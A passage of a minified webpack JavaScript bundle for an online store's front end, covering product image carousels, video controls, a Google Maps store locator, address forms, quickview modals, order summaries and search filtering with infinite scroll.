t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector(".video-slide");n.classList.add("event-registered");try{t=r&&c?new c(r):null}catch(o){t=null}if(!t)return;var a=e.querySelector(".play-buttons");a&&a.addEventListener("click",()=>{t.getPaused().then(e=>{e?(C("pause"),t.play()):(C("play"),t.pause())})});var i=document.querySelector(".mute-buttons");i&&i.addEventListener("click",()=>{t.getMuted().then(e=>{e?(C("unmute"),t.setMuted(!1)):(C("mute"),t.setMuted(!0))})}),t.on("ended",()=>{C("play")})}}function C(e){var t=document.querySelector(".play-buttons .play"),n=document.querySelector(".play-buttons .pause"),r=document.querySelector(".mute-buttons .muted"),a=document.querySelector(".mute-buttons .unmuted"),i=document.querySelector(".video-controls");if(t&&n&&r&&a&&i)switch(e){case"play":i.classList.remove("auto"),t.classList.remove("d-none"),t.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none");break;case"pause":i.classList.add("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),t.classList.remove("d-block"),t.classList.add("d-none");break;case"mute":i.classList.add("mute"),r.classList.remove("d-none"),r.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none");break;case"unmute":i.classList.remove("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none")}}function T(){var e=document.createElement("div");e.classList.add("video-controls"),e.classList.add("d-flex"),e.classList.add("justify-content-end"),e.classList.add("align-items-center");var t=document.createElement("div");t.classList.add("video-controls__wrapper"),t.classList.add("d-flex"),t.classList.add("flex-column");var n=document.createElement("div");n.classList.add("mute-buttons");var r=document.createElement("div");r.classList.add("muted"),r.classList.add("d-block");var a=document.createElement("i");a.classList.add("fa"),a.classList.add("fa-volume-off"),r.append(a);var i=document.createElement("div");i.classList.add("unmuted"),i.classList.add("d-none");var o=document.createElement("i");o.classList.add("fa"),o.classList.add("fa-volume-up"),i.append(o),n.append(r),n.append(i),t.append(n);var s=document.createElement("div");s.classList.add("play-buttons");var l=document.createElement("div");l.classList.add("play"),l.classList.add("d-none");var d=document.createElement("i");d.classList.add("fa"),d.classList.add("fa-play-circle"),l.append(d);var c=document.createElement("div");c.classList.add("pause"),c.classList.add("d-block");var u=document.createElement("i");return u.classList.add("fa"),u.classList.add("fa-pause-circle"),c.append(u),s.append(l),s.append(c),t.append(s),e.append(t),e}function x(e){var t=f.get(e);t&&F(t).then(e=>{e&&"function"==typeof e.pause&&e.pause().catch(()=>{})}).catch(()=>{})}function F(e){return k.apply(this,arguments)}function k(){return(k=a()((function*(e){if(!e)return null;var t=m.get(e);if(t)return t;var r=yield Promise.resolve().then(n.bind(null,24)),a=new(c=r.default||r)(e);return m.set(e,a),a}))).apply(this,arguments)}function _(e){var t=e.el.querySelectorAll('[data-thumb="'.concat(e.realIndex,'"]'));return Array.prototype.find.call(t,e=>e.classList.contains("swiper-slide-active"))||null}function A(e,t){if(e&&e.classList.contains("lazy")){var n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r=n.cloneNode(),{url:a}=e.dataset;t&&(a+=a.includes("?")?"&controls=0":"?controls=0"),r.src=a,r.setAttribute("loading","lazy"),e.prepend(r),e.classList.remove("lazy")}}t.a={initCarouselSwipers:function(e){var t=e||document,n=t.querySelector(".product-image-swiper"),r=t.querySelector(".product-thumb-swiper");if(!n)return{productImageSwiper:null,productThumbSwiper:null};var a=!!r,o=a?r.querySelectorAll(".swiper-slide").length:0,d=null,c={modules:p,watchOverflow:!0,loop:!0,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return g.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}};if((document.querySelector("#editProductModal")||document.querySelector("#quickViewModal")||document.querySelector("#editWishlistProductModal")||document.querySelector("#addWishlistProductModal"))&&(c={modules:p,slidesPerView:2.5,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},scrollbar:{el:".swiper-scrollbar-image",draggable:!0,hide:!1},breakpoints:{1024:{spaceBetween:0,slidesPerView:1}},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return y.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}}),a){if(Object(u.g)()&&(document.querySelector(".ds-quickview #quickViewModal")||document.querySelector(".ds-quickview #editProductModal")||document.querySelector(".ds-quickview #editWishlistProductModal")||document.querySelector(".ds-quickview #addWishlistProductModal")))d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:!1,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:16}}});else if(document.querySelector(".ds-product-detail")){var h=o>3.5;d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:h,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:0,allowTouchMove:!1,loop:!1}}})}else d=Object(u.g)()?new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,direction:"vertical",spaceBetween:10,slidesPerView:5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"}}):new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:2,slidesPerView:5.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,breakpoints:{480:{spaceBetween:5}}});c.thumbs={},c.thumbs.swiper=d}var m=new i.f(t.querySelector(".product-image-swiper"),c);return m.zoom&&m.zoom.disable(),{productThumbSwiper:d,productImageSwiper:m}},updateCarouselSwipers:function(e,t,n,r){t.removeAllSlides(),e&&e.removeAllSlides();var a,i=!1;n.forEach((n,o)=>{if(a=i?o-1:o,-1===n.lastIndexOf("slide-video")){var s=(new DOMParser).parseFromString(n,"text/xml").querySelector(".swiper-slide");r&&a in r&&(s.setAttribute("data-zoom-image",r[a].url),s.innerHTML='<div class="pinch-zoom">'.concat(s.innerHTML,"</div>")),t.appendSlide(s.outerHTML)}else i=!0,t.appendSlide(n);e&&e.appendSlide(n)}),t.update(),t.slideToLoop(0,0),e&&(e.update(),e.slideTo(0))},getSwiperInstance:S,slideToVideo:function(e,t){var n=t.closest("[data-thumb]").dataset.thumb,r=t.closest(".set-item");r||(r=t.closest(".product-detail")),S(e,r.querySelector(".product-image-swiper")).slideToLoop(parseInt(n,10))},attachImageZoom:function(e){if(e&&e.el){var t=e.el.querySelector(".swiper-slide-active");s(()=>{b(e,t)})}},destroyZoom:function(e){e.zoom.out(),e.zoom.disable()}}},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";(function(e){function n(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function r(){var t,n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};t=new google.maps.Map(e(".map-canvas")[0],r);var a=e(".map-canvas").attr("data-locations");a=JSON.parse(a);var i=new google.maps.LatLngBounds,o={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(a).forEach((function(e){var r=a[e],s=parseInt(e,10)+1,l=new google.maps.LatLng(r.latitude,r.longitude),d=new google.maps.Marker({position:l,map:t,title:r.name,icon:o,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){n.setOptions({content:r.infoWindowHtml}),n.open(t,d)})),i.extend(d.position)})),a&&0!==a.length&&t.fitBounds(i)}function a(t){var n=e(".results"),a=e(".map-canvas"),i=t.stores.length>0;i?e(".store-locator-no-results").hide():e(".store-locator-no-results").show(),n.empty().data("has-results",i).data("radius",t.radius).data("search-key",t.searchKey),a.attr("data-locations",t.locations),a.data("has-google-api")?r():e(".store-locator-no-apiKey").show(),t.storesResultsHtml&&n.append(t.storesResultsHtml)}function i(t){var r=t.closest(".in-store-inventory-dialog"),i=r.length?r.spinner():e.spinner();i.start();var o=t.closest(".store-locator"),s=e(".results").data("radius"),l=o.attr("action"),d={radius:s},c=o.is("form")?o.serialize():{postalCode:o.find('[name="postalCode"]').val()};return l=n(l,d),e.ajax({url:l,type:o.attr("method"),data:c,dataType:"json",success:function(t){i.stop(),a(t),e(".select-store").prop("disabled",!0)}}),!1}t.a={init:function(){e(".map-canvas").data("has-google-api")?r():e(".store-locator-no-apiKey").show(),e(".results").data("has-results")||e(".store-locator-no-results").show()},detectLocation:function(){e(".detect-location").on("click",(function(){e.spinner().start(),navigator.geolocation?navigator.geolocation.getCurrentPosition((function(t){var r=e(".detect-location").data("action");r=n(r,{radius:e(".results").data("radius"),lat:t.coords.latitude,long:t.coords.longitude}),e.ajax({url:r,type:"get",dataType:"json",success:function(t){e.spinner().stop(),a(t),e(".select-store").prop("disabled",!0)}})})):e.spinner().stop()}))},search:function(){e(".store-locator-container form.store-locator").submit((function(t){t.preventDefault(),i(e(this))})),e('.store-locator-container .btn-storelocator-search[type="button"]').click((function(t){t.preventDefault(),i(e(this))}))},changeRadius:function(){e(".store-locator-container .radius").change((function(){var t=e(this).val(),r=e(".results").data("search-key"),i=e(this).data("action-url"),o={};r.postalCode?o={radius:t,postalCode:r.postalCode}:r.lat&&r.long&&(o={radius:t,lat:r.lat,long:r.long}),i=n(i,o);var s=e(this).closest(".in-store-inventory-dialog"),l=s.length?s.spinner():e.spinner();l.start(),e.ajax({url:i,type:"get",dataType:"json",success:function(t){l.stop(),a(t),e(".select-store").prop("disabled",!0)}})}))},selectStore:function(){e(".store-locator-container").on("click",".select-store",(function(t){t.preventDefault();var n=e(":checked",".results-card .results"),r={storeID:n.val(),searchRadius:e("#radius").val(),searchPostalCode:e(".results").data("search-key").postalCode,storeDetailsHtml:n.siblings("label").find(".store-details").html(),event:t};e("body").trigger("store:selected",r)}))},updateSelectStoreButton:function(){e("body").on("change",".select-store-input",(function(){e(".select-store").prop("disabled",!1)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),n.d(t,"ADDRESS_FORM_EVENTS",(function(){return d})),n.d(t,"initAddressForms",(function(){return u}));var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d={COUNTRY_CHANGE:"address:country:change",COUNTRY_CHANGED:"address:country:changed",AP_COUNTRY_CHANGE:"address:ap_country:change"},c=function(){var e=a()((function*(e){var t=(e.delegateTarget||e.detail.targetEl).closest("[data-address-form-url]");if(document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGE)),t&&t.dataset.addressFormUrl){o.a.spinner().start();var n=Object(s.c)(t),r=Object(l.c)(n),a=Object(l.b)(r),i=yield fetch(t.dataset.addressFormUrl,a),c=yield i.text();t.innerHTML=c,document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGED)),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),u=()=>{Object(s.h)(document,"change",'[name$="_country"]',c),document.addEventListener("shipping:address:country:autofill",c),Object(s.h)(document,"click",".address-lookup-btn",e=>{e.preventDefault(),document.querySelector(".address-lookup__action").click()})}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(e){t.a={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var n=e(t.containerSelector+" "+t.firstElementSelector),r=e(t.containerSelector+" "+t.lastElementSelector);if(e(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=e(t.containerSelector+" "+t.nextToLastElementSelector),e(".product-quickview.product-set").length>0)){var a=e(t.containerSelector+" a#fa-link.share-icons");r=a[a.length-1]}t.event.shiftKey?e(":focus").is(n)&&(r.focus(),t.event.preventDefault()):e(":focus").is(r)&&(n.focus(),t.event.preventDefault())}}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(11),o=n(32);o.a.loadFormErrors=(e,t,n,r)=>{a.a.each(t,n=>{a()("*[name=".concat(n,"]"),e).addClass("is-invalid").siblings(".invalid-feedback").html(t[n])}),n?Object(i.a)(a()(n),r||0):Object(i.a)(a()(e))},t.a=o.a},function(e,t,n){"use strict";(function(e){t.a={updateTotals:function(t){e(".shipping-total-cost").text(t.totalShippingCost),e(".tax-total").text(t.totalTax),e(".sub-total").text(t.subTotal),e(".grand-total-sum").text(t.grandTotal),t.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var n=e("<div />");t.shipping.forEach((function(r){r.productLineItems.items.forEach((function(t){var r=e("[data-product-line-item="+t.UUID+"]");n.append(r)}));var a=r.shippingAddress||{},i=r.selectedShippingMethod,o=a.firstName?a.firstName+" ":"";a.lastName&&(o+=a.lastName);var s=a.address1,l=a.address2,d=a.phone,c=i?i.shippingCost:"",u=i?i.displayName:"",p=i&&i.estimatedArrivalTime?"( "+i.estimatedArrivalTime+" )":"",h=e("#pli-shipping-summary-template").clone();r.productLineItems.items&&r.productLineItems.items.length>1?e("h5 > span").text(" - "+r.productLineItems.items.length+" "+t.resources.items):e("h5 > span").text("");var m=e("#shippingState").attr("required"),f=void 0!==m&&!1!==m,v=!(!r.shippingAddress||!r.shippingAddress.stateCode)&&r.shippingAddress.stateCode,g=!1;(f&&v||!f)&&(g=!0);var y=e('.multi-shipping input[name="shipmentUUID"][value="'+r.UUID+'"]').parent();r.shippingAddress&&r.shippingAddress.firstName&&r.shippingAddress.address1&&r.shippingAddress.city&&g&&r.shippingAddress.countryCode&&(r.shippingAddress.phone||r.productLineItems.items[0].fromStoreId)?(e(".ship-to-name",h).text(o),e(".ship-to-address1",h).text(s),e(".ship-to-address2",h).text(l),e(".ship-to-city",h).text(a.city),a.stateCode&&e(".ship-to-st",h).text(a.stateCode),e(".ship-to-zip",h).text(a.postalCode),e(".ship-to-phone",h).text(d),l||e(".ship-to-address2",h).hide(),d||e(".ship-to-phone",h).hide(),y.find(".ship-to-message").text("")):y.find(".ship-to-message").text(t.resources.addressIncomplete),r.isGift?e(".gift-message-summary",h).text(r.giftMessage):e(".gift-summary",h).addClass("d-none");var b=e(".shipping-header-text",h);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:i,resources:t.resources,shippingAddressLabel:b}),r.selectedShippingMethod&&(e(".display-name",h).text(u),e(".arrival-time",h).text(p),e(".price",h).text(c));var w=e('<div class="multi-shipping" data-shipment-summary="'+r.UUID+'" />');w.html(h.html()),n.append(w)})),e(".product-summary-block").html(n.html()),e(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(6),o=n(1),s=n(10),l=n(12),d=n(37),c=n(8),u=n(42),p=n(27);p.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,p.a.reinitWishlist=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{a()(".add-to-wish-list").off("click"),u.a.addToWishlist()})};var h,m,f=p.a,v=!1,g=()=>{a()(".size-chart a").off("click"),d.a.sizeChart()};function y(e){var t=a()("<div>").append(a.a.parseHTML(e));return{body:t.find(".product-quickview"),footer:t.find(".modal-footer").children()}}f.initCarouselSwipers=()=>{a()(document).on("shown.bs.modal","#quickViewModal,#editWishlistProductModal,#editProductModal,#addWishlistProductModal",e=>{var t=l.a.initCarouselSwipers(e.currentTarget);h=t.productThumbSwiper,m=t.productImageSwiper,g()})},f.initWishlistModal=()=>{a()("body").on("click",".edit-add-to-wishlist .edit, .select-attributes-btn, .wishlistTile",e=>{e.preventDefault(),document.body.classList.add("ds-quickview")})},f.modalHide=()=>{a()(document).on("hide.bs.modal","#quickViewModal, #editWishlistProductModal, #editProductModal, #addWishlistProductModal",()=>{m instanceof i.f?m.slides&&(m.removeAllSlides(),m.destroy()):m.forEach(e=>{e.removeAllSlides(),e.destroy()}),document.body.classList.remove("ds-quickview")})},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{if(c.a.handleAttributeSelection(h,m,t),document.getElementById("newCheckout")){var n=t.data?t.data.product:null,r=n&&n.readyToOrder&&n.available,a=e.delegateTarget.querySelector(".update-cart-product-global"),i=e.delegateTarget.querySelector("#addWishlistProductModal");a&&!i&&(r?a.classList.contains("d-none")&&a.classList.remove("d-none"):a.classList.contains("d-none")||a.classList.add("d-none"))}})},f.slideToVideo=()=>{Object(o.h)(document,"click",".video__button",e=>{c.a.slideToVideo(m,e.delegateTarget)})},f.handlePreselectedSize=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=Object(s.c)("size"),t=e[e.length-1];c.a.selectSize(t)})},f.quickviewSetModalInit=()=>{a()(document).on("click",".set-quickview",()=>{document.querySelector("#quickViewModal").classList.add("set-quickview")})},f.showQuickview=()=>{a()("body").off("click",".quickview"),a()("body").on("click",".quickview",(function(e){if(e.preventDefault(),!v){v=!0;var t=a()(this).closest("a.quickview").attr("href");document.body.classList.add("ds-quickview"),a()(e.target).trigger("quickview:show"),0!==a()("#quickViewModal").length&&a()("#quickViewModal").remove(),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style ppd-quickview fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),function(e,t){a()(".modal-body").spinner().start();var n=e.indexOf("bundled"),r=n<=0?"json":"html";a.a.ajax({url:e,method:"GET",dataType:r,success(e){var r=a()(t.parentNode).find(".yotpo.bottomLine").clone();if(n>=0){var i=y(e),o=i.body.find(".full-pdp-link"),s=a()("#quickViewModal .modal-body"),l=a()("#quickViewModal .modal-footer"),d=a()("#quickViewModal .full-pdp-link");s.empty().html(i.body),l.html(i.footer),d.text(o.text()),d.attr("href","javascript:void(0);"),a()("#quickViewModal").modal("show")}else{var c=y(e.renderedTemplate),u=a()("#quickViewModal .modal-body"),p=a()("#quickViewModal .modal-footer"),h=a()("#quickViewModal .full-pdp-link"),m=a()("#quickViewModal .size-chart"),f=a()("#quickViewModal .modal-header .close .sr-only"),b=a()("#quickViewModal .enter-message");u.empty().html(c.body),p.html(c.footer),h.text(e.quickViewFullDetailMsg).attr("href",e.product.detailUrl),m.attr("href",e.productUrl),f.text(e.closeButtonText),b.text(e.enterDialogMessage),a()("#quickViewModal").modal("show")}r&&a()("#quickViewModal .modal-body").find(".ratings-box").append(r),g(),a.a.spinner().stop(),setTimeout(()=>{v=!1},1500)},error(){a.a.spinner().stop(),v=!1}})}(t,e.target)}}))},f.addCloseText=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=document.querySelector("#quickViewModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#editWishlistProductModal",()=>{var e=document.querySelector("#editWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#addWishlistProductModal",()=>{var e=document.querySelector("#addWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text"),r=document.querySelector(".add-to-cart-messages");t.prepend(n),r&&r.remove(),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage;t.default=f},function(e,t,n){var r=n(39),a=n(62),i=n(64),o=Math.max,s=Math.min;e.exports=function(e,t,n){var l,d,c,u,p,h,m=0,f=!1,v=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=d;return l=d=void 0,m=t,u=e.apply(r,n)}function b(e){return m=e,p=setTimeout(S,t),f?y(e):u}function w(e){var n=e-h;return void 0===h||n>=t||n<0||v&&e-m>=c}function S(){var e=a();if(w(e))return E(e);p=setTimeout(S,function(e){var n=t-(e-h);return v?s(n,c-(e-m)):n}(e))}function E(e){return p=void 0,g&&l?y(e):(l=d=void 0,u)}function C(){var e=a(),n=w(e);if(l=arguments,d=this,h=e,n){if(void 0===p)return b(h);if(v)return clearTimeout(p),p=setTimeout(S,t),y(h)}return void 0===p&&(p=setTimeout(S,t)),u}return t=i(t)||0,r(n)&&(f=!!n.leading,c=(v="maxWait"in n)?o(i(n.maxWait)||0,t):c,g="trailing"in n?!!n.trailing:g),C.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=h=d=p=void 0},C.flush=function(){return void 0===p?u:E(a())},C}},function(e,t,n){"use strict";n.r(t),n.d(t,"getRefinementUrl",(function(){return v}));var r=n(0),a=n.n(r),i=n(1),o=n(10),s=(n(72),n(7)),l=s.a.filter,d=s.a.closeRefinements,c=s.a.resize,u=s.a.applyFilter,p=document.documentElement.scrollTop,h=(e,t)=>{var[n,r]=t.href.split("#"),a=r&&Object(o.d)(r)||{};a.sz=e,t.href="".concat(n,"#").concat(Object(o.b)(a))},m=e=>{Array.from(document.querySelectorAll(".product-tile")).map(e=>Array.from(e.querySelectorAll(".link"))).flat().forEach(h.bind(null,e))},f=()=>{var e=document.querySelector(".permalink-ajax");if(e){var t=e.value,n=Object(o.c)("size",t);n&&n.length&&m(n[n.length-1])}if(window.yotpoRatingsWidgetEnabled)var r=0,a=setInterval(()=>{r>4&&clearInterval(a),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(a),window.yotpoWidgetsContainer.initWidgets()),r++},500);document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))},v=(e,t)=>{var n=e,r=Object(o.d)(e);return n=Object(o.e)(n,"page"),r.q||(n=Object(o.e)(n,"cgid")),t>1&&(n=Object(o.a)(n,{page:t})),n},g=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=document.querySelector(".permalink"),n=t?t.value:"",r=document.querySelector(".grid-footer"),a=r?r.getAttribute("data-page-number"):1,i=v(n,a);if(e){if(!i)return;window.history.pushState({},"",i)}else a=document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page"),i=v(n,a),window.history.replaceState({},"",i)},y=e=>{var t,n,r,a;t=document.querySelector('[rel="canonical"]'),n=document.querySelector('[rel="prev"]'),r=document.querySelector('[rel="next"]'),a=document.querySelector('[name="robots"]'),t&&t.remove(),n&&n.remove(),r&&r.remove(),a&&a.remove(),(()=>{var e=document.querySelector(".grid-footer");if(e){var{canonicalUrl:t,robotsIndex:n,robotsFollow:r,relPrev:a,relNext:i,title:o,description:s}=e.dataset;if("null"!==t){var l=document.createElement("link");l.rel="canonical",l.href=t,document.head.append(l)}if("null"!==a){var d=document.createElement("link");d.rel="prev",d.href=a,document.head.append(d)}if("null"!==i){var c=document.createElement("link");c.rel="next",c.href=i,document.head.append(c)}if("null"!==n||"null"!==r){var u=document.createElement("meta"),p="true"===n?"index":"noindex",h="true"===r?"follow":"nofollow";u.name="robots",u.content="".concat(p,",").concat(h),document.head.append(u)}"null"!==o&&(document.title=o),"null"!==s&&(document.querySelector('meta[name="description"]').content=s)}})(),e&&g()},b=e=>{var t=document.querySelector(".filter-value"),n=e.cloneNode(!0);t.appendChild(n),n.click(),n.remove()};function w(e,t){var n=e.find(t);a()(t).empty().html(n.html())}s.a.filter=()=>{l.call(),Object(i.h)(document,"click","button.filter-results",()=>{var e=document.querySelector(".refinement-bar");e&&(p=document.documentElement.scrollTop,e.classList.add("refinement-bar__show"),requestAnimationFrame(()=>{if(document.querySelector(".ds-search-results")&&e.classList.contains("refinement-bar__show")){var t=document.body,n=document.querySelector(".ds-header"),r=e.querySelector(".refinements"),a=e.querySelector(".filter-header"),i=e.querySelector(".filter-footer");if(n&&(n.style.setProperty("transition","none"),n.style.setProperty("top","".concat(p,"px"))),t.style.setProperty("top","".concat(-p,"px")),t.classList.add("refinement-bar-open"),r&&a&&i){var o=a.offsetHeight+i.offsetHeight,s=window.innerHeight-o;r.style.setProperty("height","".concat(s,"px"))}var l=document.querySelector(".refinement-bar__show");l&&(l.style.height="".concat(document.documentElement.clientHeight,"px"))}}))})},s.a.closeRefinements=()=>{d.call(),Object(i.h)(document,"click","button.search-results__refinement-bar__close",()=>{var e=document.querySelector(".refinement-bar");if(e){var t=document.querySelector(".ds-header");e.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),requestAnimationFrame(()=>{t&&(t.style.removeProperty("top"),t.style.removeProperty("transition")),window.scrollTo(0,p)})}}),Object(i.h)(document,"click","button.filter-results__view-result",()=>{var e=document.querySelector("button.search-results__refinement-bar__close");e&&e.click()})},s.a.clickOutsideClose=()=>{document.addEventListener("click",e=>{if(!document.querySelector(".search-no-results")){var t=document.querySelector(".refinement-bar"),n=document.querySelector("button.filter-results"),r=document.querySelector("button.search-results__refinement-bar__close"),a=document.querySelector(".ds-refinement-bar");!(a?a.classList.contains("refinement-bar__show"):Object(i.j)(r))||t.contains(e.target)||n.contains(e.target)||r.click()}})},s.a.resize=()=>{c.call();var e=a()(window).width();window.addEventListener("resize",()=>{var t=a()(window).width(),n=document.querySelector(".refinement-bar");t!==e&&n&&(requestAnimationFrame(()=>{var e=document.querySelector(".ds-header");n.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),e&&(e.style.removeProperty("top"),e.style.removeProperty("transition")),window.scrollTo(0,p)}),e=t)})},s.a.infiniteScroll=()=>{var e=!1,t=!1;document.querySelector("div[data-infinite-scroll-only]")&&("true"===document.querySelector("div[data-infinite-scroll-only]").getAttribute("data-infinite-scroll-only")&&(e=!0));document.querySelector("div[data-load-more-only]")&&("true"===document.querySelector("div[data-load-more-only]").getAttribute("data-load-more-only")&&(t=!0));if(e)window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1});else if(document.querySelector("div[data-infinite-scroll-enabled]")){var 